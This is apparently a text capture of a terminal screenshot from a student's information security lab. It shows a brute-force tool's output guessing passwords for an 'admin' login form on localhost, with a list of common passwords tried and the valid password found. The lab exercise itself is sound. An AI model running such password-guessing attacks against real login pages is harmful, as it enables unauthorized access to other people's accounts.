 nurbek@nurbek-Legion-5-15ACH6: ~/Documents/InformationSecurity/Lab12/brute-force-server
nurbek@nurbek-Legion-5-15ACH6: ~/Documents/InformationSecurity/Lab12/brute-force-server
nurbek@nurbek-Legion-5-15ACH6: ~/Documents/InformationSecurity/Lab12/brute-force-server
[ATTEMPT] target localhost - login "admin" - pass "888888" - 165 of 1717 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "linkedin" - 166 of 1717 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "michael" - 167 of 1717 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "sunshine" - 168 of 1717 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "football" - 169 of 1717 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "11111" - 170 of 1717 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "777777" - 171 of 1717 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234qwer" - 172 of 1717 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "999999" - 173 of 1717 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "j38ifUbn" - 174 of 1717 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey1" - 175 of 1717 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "football1" - 176 of 1717 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "daniel" - 177 of 1717 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "azerty" - 178 of 1717 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "a12345" - 179 of 1717 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789a" - 180 of 1717 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "789456" - 181 of 1717 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "asdfgh" - 182 of 1717 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "love123" - 183 of 1717 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abcd1234" - 184 of 1717 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jordan23" - 185 of 1717 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "88888888" - 186 of 1717 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345admin" - 187 of 1717 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "5201314" - 188 of 1717 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12qwaszx" - 189 of 1717 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "FQRG7CS493" - 190 of 1717 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ashley" - 191 of 1717 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "asdf" - 192 of 1717 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "asd123" - 193 of 1717 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "superman" - 194 of 1717 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jessica" - 195 of 1717 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "love" - 196 of 1717 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "samsung" - 197 of 1717 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "shadow" - 198 of 1717 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "blink182" - 199 of 1717 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "333333" - 200 of 1717 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "michael1" - 201 of 1717 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl1" - 202 of 1717 [child 9] (0/0)
[8000][http-post-form] host: localhost   login: admin   password: 12345admin
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
nurbek@nurbek-Legion-5-15ACH6:~/Documents/InformationSecurity/Lab12/brute-force-server$ vim passwords.txt
nurbek@nurbek-Legion-5-15ACH6:~/Documents/InformationSecurity/Lab12/brute-force-server$